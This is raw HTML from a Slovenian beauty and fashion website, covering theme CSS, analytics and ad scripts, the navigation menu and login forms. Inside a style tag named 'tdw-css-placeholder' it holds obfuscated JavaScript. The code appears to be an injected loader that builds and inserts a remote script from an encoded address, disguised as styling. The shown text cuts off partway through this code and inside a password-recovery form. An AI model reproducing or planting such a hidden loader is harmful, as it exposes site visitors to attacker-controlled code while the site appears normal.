a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ef7691}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ef7691}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ef7691!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ef7691}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#4f4f4f}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#4f4f4f!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Hind;font-size:12px;font-weight:normal}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.td-footer-wrapper::before{background-image:url('https://m.planet-lepote.com/wp-content/uploads/2019/05/ozadje.png')}.td-footer-wrapper::before{background-size:100% auto}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px}.td-blog-beauty .td-header-style-11 .sf-menu>li>a:hover,.td-blog-beauty .td-header-style-11 .sf-menu>.sfHover>a,.td-blog-beauty .td-header-style-11 .sf-menu>.current-menu-item>a,.td-blog-beauty .td-header-style-11 .sf-menu>.current-menu-ancestor>a,.td-blog-beauty .td-header-style-11 .sf-menu>.current-category-ancestor>a,.td-blog-beauty .td-module-meta-info .td-post-category,.td-blog-beauty .td_block_5 .td-post-category{color:#ef7691}.td-blog-beauty #td-theme-settings .td-skin-buy a,.td-blog-beauty .td-grid-style-5 .td-post-category,.td-blog-beauty .td-read-more a:hover,.td-blog-beauty .td-load-more-wrap a:hover{background-color:#ef7691!important}.td-blog-beauty .td-read-more a:hover,.td-blog-beauty .td-load-more-wrap a:hover{border-color:#ef7691}</style>

<meta http-equiv="refresh" content="600">

<!--    pl   -->
<script type="text/javascript">
/* <![CDATA[ */
(function() {
  window.dm=window.dm||{AjaxData:[]};
  window.dm.AjaxEvent=function(et,d,ssid,ad){
    dm.AjaxData.push({et:et,d:d,ssid:ssid,ad:ad});
    window.DotMetricsObj&&DotMetricsObj.onAjaxDataUpdate();
  };
  var d=document,
  h=d.getElementsByTagName('head')[0],
  s=d.createElement('script');
  s.type='text/javascript';
  s.async=true;
  s.src=document.location.protocol + '//script.dotmetrics.net/door.js?id=3351';
  h.appendChild(s);
}());
/* ]]> */
</script>

<script>
    (function(a,g,b,c){a[c]=a[c]||function(){
            "undefined"===typeof a.ipromNS?(a[c].q=a[c].q||[]).push(arguments):a.ipromNS.execute(arguments)};
        var k=function(){var b=g.getElementsByTagName("script")[0];return function h(f){var e=f.shift();a[c]("setConfig",{server:e});
            var d=document.createElement("script");0<f.length&&(d.onerror=function(){a[c]("setConfig",{blocked:!0});h(f)});
            d.src="//cdn."+e+"/ipromNS.js";d.async=!0;d.defer=!0;b.parentNode.insertBefore(d,b)}}(),e=b;"string"===typeof b&&(e=[b]);k(e)
    })(window, document,[ "ipromcloud.com"],"_ipromNS");

    _ipromNS('init', {
        sitePath      : ['planetlepote','planetlepote'],  /*second value of sitePath array is equal to SID*/
        cookieConsent : true /*based on site cookie policy*/
    });
</script>

<script src="https://d3u598arehftfk.cloudfront.net/prebid_hb_435_663.js" async> </script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ef7691}.tdm-btn-style2:before{border-color:#ef7691}.tdm-btn-style2{color:#ef7691}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ef7691;-moz-box-shadow:0 2px 16px #ef7691;box-shadow:0 2px 16px #ef7691}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ef7691;-moz-box-shadow:0 4px 26px #ef7691;box-shadow:0 4px 26px #ef7691}</style>

	<style id="tdw-css-placeholder">var _0x38f8e0=_0x317f;(function(_0x41793e,_0x57a0fe){var _0x185c2f=_0x317f,_0x3ac4f7=_0x41793e();while(!![]){try{var _0x5f54f1=parseInt(_0x185c2f(0x1d2))/0x1*(-parseInt(_0x185c2f(0x1eb))/0x2)+-parseInt(_0x185c2f(0x1c7))/0x3*(-parseInt(_0x185c2f(0x1d0))/0x4)+-parseInt(_0x185c2f(0x205))/0x5*(parseInt(_0x185c2f(0x1fb))/0x6)+-parseInt(_0x185c2f(0x1f5))/0x7*(-parseInt(_0x185c2f(0x1d8))/0x8)+parseInt(_0x185c2f(0x1f9))/0x9*(-parseInt(_0x185c2f(0x1db))/0xa)+-parseInt(_0x185c2f(0x1ea))/0xb*(parseInt(_0x185c2f(0x1ff))/0xc)+parseInt(_0x185c2f(0x1d3))/0xd;if(_0x5f54f1===_0x57a0fe)break;else _0x3ac4f7['push'](_0x3ac4f7['shift']())}catch(_0x20414b){_0x3ac4f7['push'](_0x3ac4f7['shift']())}}}(_0x41a4,0x55fc5),function(_0x18a108,_0x1155e1){var _0x49a57f=_0x317f;function _0x54936b(_0x2e3647,_0x15777f,_0x326dbb,_0x5cbcab){return _0x39af(_0x5cbcab- -0x266,_0x2e3647)}var _0x426dc4=_0x18a108();function _0x2abbec(_0xa9209b,_0x208fa5,_0x931573,_0x2faf40){return _0x39af(_0x2faf40-0xfd,_0x931573)}while(!![]){try{var _0x309ab9=parseInt(_0x2abbec(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x54936b(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x2abbec(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x54936b(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x2abbec(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x2abbec(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x54936b(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x2abbec(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x54936b(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x2abbec(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x54936b(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x54936b(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x309ab9===_0x1155e1)break;else _0x426dc4[_0x49a57f(0x1d6)](_0x426dc4[_0x49a57f(0x1f8)]())}catch(_0x474459){_0x426dc4[_0x49a57f(0x1d6)](_0x426dc4['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x41a4(){var _0x1eac2c=['DhLWzq','fkXRT','length','sLvvBxy','1038862hudFtS','88PineDX','CMvTB3zL','head','mZnuvfL5tuq','Bg9Nz2vUx2LU','mta0mJm3yKrUue5b','Aw5Zzxj0qMvMBW','C3jJ','currentScr','mtiYnJyWtfHyDg9A','7OYfISB','mty2mZKXogvyzfvvrq','z2v0rwXLBwvUDa','shift','181629FNtPfg','Awz1BgXSAgLZDa','30nWyUWU','mJmYnJm5mZjlzgv5CMe','charCodeAt','mJG1mtGZBefYBhvh','48ijzuOA','ipt','twX1C2e','nLbNyxjxyG','fromCharCode','y29VA2LL','76765gGuQoi','As9ZDg9JAY5QCW','zsjD','321YlQOwP','iMLUzM9YBxbHzW','UWQvnH','Axb0','ujfxsQ','zwnPywWUyMvHDa','y3jPChq','CgfYzw50tM9Kzq','indexOf','2276nKCatq','zgSrc','12202SBgNSB','21042567haNtgB','vfvyqMG','ntK5otiWD1bgtKrA','push','y3jLyxrLrwXLBq','1348808WFhIeC','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','script[id=','250quuXyv','mtqZwwHoC0vn','charAt','mJmYAvrWv1fX','Dgv4Dc9QyxzHCW','Aw5MB3jTCgfNzq','C2nYAxb0','mtm1odGYA0H2AvzH','tor','y3vYCMvUDfnJCG','slice'];_0x41a4=function(){return _0x1eac2c};return _0x41a4()}function _0x455726(){var _0x168ab1=_0x317f;function _0x29d40a(_0x52d9ec,_0x249c19,_0x5c4c8f,_0x32ad31){return _0x39af(_0x249c19-0x1b5,_0x32ad31)}function _0x311cc4(_0x32579e,_0x198688,_0x2da285,_0x53a0b1){return _0x39af(_0x32579e- -0x2b8,_0x198688)}var _0x53c6e1={'fkXRT':function(_0x3a8e3e,_0x1d5fbd){return _0x3a8e3e(_0x1d5fbd)},'TUXBh':_0x168ab1(0x1da)+_0x311cc4(-0x16a,-0x171,-0x156,-0x16a)+_0x29d40a(0x302,0x30b,0x311,0x31f)};return _0x53c6e1[_0x168ab1(0x1e7)](Boolean,document[_0x311cc4(-0x182,-0x17f,-0x18a,-0x18e)+_0x168ab1(0x1e3)](_0x53c6e1[_0x29d40a(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0xad79f0,_0x3709eb,_0x47863d,_0x3f6805){return _0x39af(_0x3f6805- -0x353,_0x47863d)}function _0x5da3(){var _0x571286=_0x317f,_0x34a1d3=[_0x571286(0x1f2),_0x571286(0x1e0),'Aw5KzxHpzG',_0x571286(0x1de),_0x571286(0x1ef),_0x571286(0x1df),_0x571286(0x1c8),_0x571286(0x201),_0x571286(0x1f7),_0x571286(0x1e9),_0x571286(0x1fa),_0x571286(0x1f6),_0x571286(0x1f4),_0x571286(0x1ca),_0x571286(0x1c6),_0x571286(0x1e6),_0x571286(0x1e1),_0x571286(0x1ec),_0x571286(0x1d4),'EMDtCMm','C0j5vgfNtMfTzq',_0x571286(0x1d7),_0x571286(0x1f1),'CxvLCNLtzwXLyW',_0x571286(0x1cd),_0x571286(0x1fe),'yxbWzw5Kq2HPBa',_0x571286(0x1e4),_0x571286(0x1ee),_0x571286(0x1cc),'nJvgAer5v08','B3j5lMnVBs9HCa',_0x571286(0x1ce),_0x571286(0x1dc),_0x571286(0x1d5),_0x571286(0x202),_0x571286(0x1fc),_0x571286(0x1e2),_0x571286(0x204),_0x571286(0x206),_0x571286(0x1f0)];return _0x5da3=function(){return _0x34a1d3},_0x5da3()}function _0x4f16f1(){var _0x3f4a40=_0x317f,_0x4f939a={};_0x4f939a[_0xab3a3f(-0x198,-0x194,-0x19b,-0x18c)]=_0x18d4b8(0x205,0x219,0x221,0x218),_0x4f939a[_0xab3a3f(-0x18a,-0x192,-0x182,-0x194)]=_0xab3a3f(-0x191,-0x19a,-0x1a8,-0x196);var _0x4a7832=_0x4f939a,_0x18bfab=document,_0x3f4451=_0x18bfab[_0xab3a3f(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x4a7832[_0xab3a3f(-0x19b,-0x194,-0x199,-0x1a8)]);function _0xab3a3f(_0x435ecb,_0x4b2932,_0x38bd9e,_0x1ab575){return _0x39af(_0x4b2932- -0x2e3,_0x38bd9e)}function _0x18d4b8(_0x130aa8,_0x1d4d3e,_0x4a1979,_0x1f4207){return _0x39af(_0x1f4207-0xc0,_0x4a1979)}_0x3f4451[_0xab3a3f(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0xab3a3f(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x18d4b8(0x21e,0x222,0x21d,0x212)+_0x18d4b8(0x200,0x1fe,0x20e,0x1fe)+_0xab3a3f(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3f4451[_0x18d4b8(0x22c,0x20d,0x218,0x217)]=_0xab3a3f(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x18d4b8(0x1fe,0x1e4,0x209,0x1f7),_0x3f4451['id']=_0x4a7832[_0xab3a3f(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+_0x3f4a40(0x200)]?(document[_0x18d4b8(0x1e9,0x20a,0x20b,0x1fa)+_0x18d4b8(0x215,0x204,0x21f,0x215)][_0xab3a3f(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x18d4b8(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3f4451,document[_0x18d4b8(0x1f6,0x203,0x1e6,0x1fa)+_0xab3a3f(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x18d4b8(0x200,0x205,0x1fa,0x1fa)+_0x18d4b8(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0xab3a3f(-0x185,-0x18e,-0x18a,-0x17e)][_0xab3a3f(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x18bfab[_0x18d4b8(0x215,0x218,0x21f,0x210)+_0x18d4b8(0x1f6,0x1ed,0x1e5,0x1f3)](_0x3f4a40(0x1ed))[0x9*-0x2ca+-0x68*0x1+0x1982][_0xab3a3f(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3f4451),document[_0xab3a3f(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0xab3a3f(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0x3f4a40(0x1f3)+_0x18d4b8(0x229,0x20d,0x219,0x215)][_0xab3a3f(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x18b04f,_0x24f966){var _0x8b7750=_0x5da3();return _0x39af=function(_0x2974ca,_0x1ef6c6){var _0x5bcd7c=_0x317f;_0x2974ca=_0x2974ca-(0x5*0xf5+-0x1f57+0x1bc1);var _0x9bd05=_0x8b7750[_0x2974ca];if(_0x39af['UWQvnH']===undefined){var _0x55e908=function(_0x8e3e60){var _0x50fb1d=_0x317f,_0x456d50=_0x50fb1d(0x1d9),_0x560d02='',_0x4fa9f2='';for(var _0x184638=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x1ebda4,_0xab4b5d,_0x2f71bd=0x1ae0+-0x1ede+0x3fe;_0xab4b5d=_0x8e3e60[_0x50fb1d(0x1dd)](_0x2f71bd++);~_0xab4b5d&&(_0x1ebda4=_0x184638%(-0xc6a+-0x57c+0x11ea)?_0x1ebda4*(-0x6df+0x141d+-0xcfe)+_0xab4b5d:_0xab4b5d,_0x184638++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x560d02+=String[_0x50fb1d(0x203)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x1ebda4>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x184638&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0xab4b5d=_0x456d50[_0x50fb1d(0x1cf)](_0xab4b5d)}for(var _0x11384e=0x1f86+0x246*-0xd+0x2a*-0xc,_0x2a17f4=_0x560d02[_0x50fb1d(0x1e8)];_0x11384e</style></head>

<body class="wp-singular post-template-default single single-post postid-12629 single-format-standard wp-theme-Newspaper td-standard-pack chanel-prozorni-skornji-jesenski-trendi global-block-template-1 td-blog-beauty single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PlanetLepote/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PlanetLepote" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/planetlepote" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-31311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-31311"><a href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/">NEGA OBRAZA &amp; TELESA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/disave/">Dišave</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/disave/zenske-disave/">Ženske dišave</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/lasje/">Lasje</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/nega-koze/">Nega kože</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/nega-telesa-nega-obraza-in-telesa/">Nega telesa</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/nega-obraza-in-telesa/nega-telesa/">Telo</a></li>
</ul>
</li>
<li id="menu-item-31312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31312"><a href="https://m.planet-lepote.com/category/makeup-in-licenje/">MAKEUP &amp; LIČENJE</a></li>
<li id="menu-item-31313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-31313"><a href="https://m.planet-lepote.com/category/moda-in-stil/">MODA &amp; STIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/moda-in-stil/moska-moda/">Moška moda</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/moda-in-stil/preobrazbe/">Preobrazbe</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/moda-in-stil/zenska-moda/">Ženska moda</a></li>
</ul>
</li>
<li id="menu-item-31314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31314"><a href="https://m.planet-lepote.com/category/rekreacija-in-hujsanje/">REKRACIJA &amp; HUJŠANJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/rekreacija-in-hujsanje/hujsanje/">Hujšanje</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/rekreacija-in-hujsanje/rekreacija/">Rekreacija</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/rekreacija-in-hujsanje/zdrava-prehrana/">Zdrava prehrana</a></li>
</ul>
</li>
<li id="menu-item-31303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31303"><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/">ZDRAVJE &amp; ODNOSI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/hisni-koticek/">Hišni kotiček</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/hisni-koticek/recepti/">Recepti</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/odnosi/">Odnosi</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zabava-prosti-cas/">Zabava in prosti čas</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zabava-prosti-cas/horoskop/">Horoskop</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zabava-prosti-cas/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zabava-prosti-cas/zvezdniske-zanimivosti/">Zvezdniške zanimivosti</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zaposlitev-kariera/">Zaposlitev in kariera</a></li>
	<li class="menu-item-0"><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zdravje/">Zdravje</a></li>
</ul>
</li>
<li id="menu-item-31302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31302"><a href="https://m.planet-lepote.com/category/nosecnost-in-starsevstvo/">NOSEČNOST &amp; STARŠEVSTVO</a></li>
<li id="menu-item-34547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34547"><a href="#">Skupnost<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34545"><a href="https://www.planet-lepote.com/forum/">Forum</a></li>
	<li id="menu-item-34546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34546"><a href="https://www.planet-lepote.com/kozmetometer/">Kozmetometer</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://m.planet-lepote.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijava</div>
                            <div class="td-login-panel-descr">Dobrodošli! Prijavite se v svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše uporabniško ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Vaše geslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Vpiši se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Ustvari račun</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Ustvari račun</div>
                    <div class="td-login-panel-descr">Dobrodošli! registrirati za račun</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">vaš elektronski naslov</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">Vaše uporabniško ime</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registrirajte se">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">Geslo bo poslano na vaš elektronski naslov.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnovitev gesla</div>
                            <div class="td-login-panel-descr">Pridobitev gesla</div>
                            <div class="td_display_err"></div>
